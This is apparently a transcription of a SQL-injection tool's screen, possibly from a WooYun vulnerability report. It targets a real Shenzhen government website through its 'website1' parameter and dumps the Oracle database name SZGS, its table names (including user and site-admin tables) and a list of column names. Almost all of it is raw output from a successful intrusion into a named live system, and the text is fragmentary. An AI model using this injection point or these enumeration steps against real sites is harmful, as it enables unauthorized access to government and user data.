 网址 :p://www.szgswljg.gov.cn/getcompanyinfor.action?website1=www.snowyseahotel.com GET
类型 String 数据库 ORACLE 字段 0 索引 0 关键字 库名 SZGS
浏览器 数据读取 渗透测试 高级设置 关于
获取表名
CERTI_TYPE
COMPANY
CUSER
DATA
DATATYPE
ICBALERT
ICBAREA
ICBLAWS
ICBNOTICE
ICBUSER
LAW
MAIL
PLAN
RES_INQUISITION
RES_REFORM
RPTPRO
SERVICE_TYPE
SITEADMIN
STORE_FLOW
STORE_FLOW_HISTORY
SUBICB
SUB_POWER
TEMP_DOMAIN
TOPICB
USER_REP
VIOLATE
WEBPRO
WEBSITE
获取字段名
ESTABLISHDATE
CUSERID
MARKSTATE
TOPID
PARENTID
SUBID
IN_CLASS
AP_TYPE
APP_STATE
LOCATIONSUBICB
DEAL_STATE
NDATE
BK_DATE
USERID
WEBSITE_TYPE
WEBSITE_TYPE1
WEBSITE_TYPE2
AREA
OWNERTYPE
CURRENCY_TYPE
WEBSITEID
SITENAME1
SITENAME2
SITENAME3
WEBSITE1
WEBSITE2
WEBSITE3
SITETEL
停
WEBSITE2
rst-topway.cn
www.wooyun.org